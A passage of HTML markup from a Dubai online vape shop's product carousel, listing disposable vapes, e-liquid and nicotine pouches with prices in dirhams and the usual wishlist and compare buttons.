			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20508">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20508" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/">AL FAKHER CROWN BAR 12000 SOUND IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20508" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR 12000 SOUND IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20401 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="20401">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-hypermax-15000-puffs-vape.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/alfakher-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-id="20401" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20401">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20401" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/">AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>210.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 210.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-crown-bar-hypermax-15000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20401" data-product_sku="" aria-label="Select options for &ldquo;AL FAKHER CROWN BAR HYPERMAX 15000 PUFFS&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22123 status-publish last instock product_cat-e-juice product_cat-30-ml-e-liquid product_cat-bar-juice product_cat-salt-nicotine has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="22123">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BAR JUICE 5000 SALTNIC 30ML" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-5000-SALTNIC-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/08/BAR-JUICE-30ML.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-id="22123" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22123">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22123" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/">BAR JUICE 5000 SALTNIC 30ML</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/bar-juice-5000-saltnic/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22123" data-product_sku="" aria-label="Select options for &ldquo;BAR JUICE 5000 SALTNIC 30ML&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-22936 status-publish first instock product_cat-disposable-vape product_cat-other-disposable product_tag-12ml-e-liquid-vape product_tag-1500mah-vape-disposable product_tag-6000-puff-disposable-vape product_tag-beco-soft-6000-puffs-vape product_tag-beco-soft-vape-uk product_tag-beco-vape-20mg product_tag-long-lasting-disposable-vape product_tag-smooth-draw-disposable-vape has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="22936">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT 6000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/10/BECO-SOFT-6000-PUFFS-DXB.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-id="22936" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="22936">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="22936" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/">BECO SOFT 6000 PUFFS DISPOSABLE VAPE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>330.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 330.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-6000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="22936" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT 6000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21104 status-publish instock product_cat-disposable-vape product_cat-other-disposable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="21104">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT MAX 12000 PUFFS IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-id="21104" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21104">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="21104" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-max-12000/">BECO SOFT MAX 12000 PUFFS IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>450.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 50.00&nbsp;&#x62f;.&#x625; through 450.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21104" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT MAX 12000 PUFFS IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20259 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="20259">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER 25K ULTRA IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-25k/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-id="20259" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20259">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="20259" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-25k/">CROWN BAR AL FAKHER 25K ULTRA IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>220.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 220.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20259" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 25K ULTRA IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16636 status-publish last instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="16636">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-300x300.png 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-150x150.png 150w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-768x768.png 768w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS.png 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-id="16636" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="open-quick-view quick-view-button" rel="nofollow" data-id="16636">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="9b89ad87aa" data-product-id="16636" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/">CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 325.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16636" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21617 status-publish first instock product_cat-nicotine-pouches product_cat-denssi has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="21617">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DENSSI NICOTINE POUCHES" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/DENSSI-NICOTINE-POUCHES-UAE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/TROPICAL-PUNCH-100-MG.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/denssi-nicotine-pouches/" data-id="21617" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
